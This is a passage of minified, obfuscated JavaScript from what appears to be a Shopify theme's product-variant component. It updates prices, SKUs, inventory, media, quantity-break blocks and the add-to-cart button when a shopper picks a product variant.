_0x1b478b=_0x41b422;if(this[_0x1b478b(460)].id!==_0x19a3eb)return;const _0x259dfd=new DOMParser()[_0x1b478b(574)](_0x3317f0,"text/html"),_0x11eacd=document[_0x1b478b(160)]("price-"+this.dataset[_0x1b478b(882)]),_0x283584=_0x259dfd[_0x1b478b(160)](_0x1b478b(718)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)].section)),_0x2aade0=document.getElementById(_0x1b478b(383)+this.dataset[_0x1b478b(882)]),_0x5d5e1e=_0x259dfd[_0x1b478b(160)](_0x1b478b(383)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)].section)),_0xbf292c=document.getElementById(_0x1b478b(569)+this.dataset[_0x1b478b(882)]),_0x3d1ab9=_0x259dfd[_0x1b478b(160)](_0x1b478b(569)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this.dataset[_0x1b478b(882)])),_0x4cd225=document[_0x1b478b(160)](_0x1b478b(319)+this[_0x1b478b(247)].section),_0x453cd9=_0x259dfd[_0x1b478b(160)](_0x1b478b(319)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x79060d=document[_0x1b478b(160)](_0x1b478b(248)+this[_0x1b478b(247)].section),_0x4240fe=_0x259dfd[_0x1b478b(160)](_0x1b478b(248)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x2572ec=document[_0x1b478b(678)](_0x1b478b(423)+this[_0x1b478b(247)][_0x1b478b(882)]+'"]'),_0x4094d5=_0x259dfd[_0x1b478b(678)](_0x1b478b(423)+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])+'"]'),_0xadff50=_0x259dfd[_0x1b478b(160)]("Sku-"+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x5ad663=document.getElementById(_0x1b478b(775)+this[_0x1b478b(247)][_0x1b478b(882)]),_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1ab9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/4/assets/shrine.null.js.map?v=173487219214739439861715871761
